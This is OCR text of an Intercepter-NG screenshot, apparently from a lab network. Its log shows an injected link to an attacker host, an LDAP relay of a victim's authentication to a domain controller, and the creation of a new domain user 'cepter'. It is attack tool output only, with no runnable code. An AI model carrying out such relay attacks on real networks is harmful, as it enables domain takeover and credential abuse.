 Intercepter-NG 1.0+
Network Adapter
'Intel(R) PRO/1000 MT Desktop Adapter' on local host:10.10.10.5
DHCP
Gateway
10 . 10 . 10 . 1
Statistics
[IN]: UDP: 0 TCP: 0 [OUT]: UDP: 107 TCP: 0 [MiTM]: IN: 0 OUT: 0
Stealth
10 . 10 . 10 . 11
MiTM Options
Domain Controller
10 . 10 . 10 . 10
Target
. . .
Add Target
Targets
10.10.10.7
Starting NAT...
Starting Inject: http://Attacker-PC:62222/
Starting MiTM on 8080...
Starting LDAP Relay on 62222...
[*] Relaying 10.10.10.7 to 10.10.10.10
[*] Sending authentication data
[*] Trying to add new user 'cepter'
[+] OK
[+] New user added!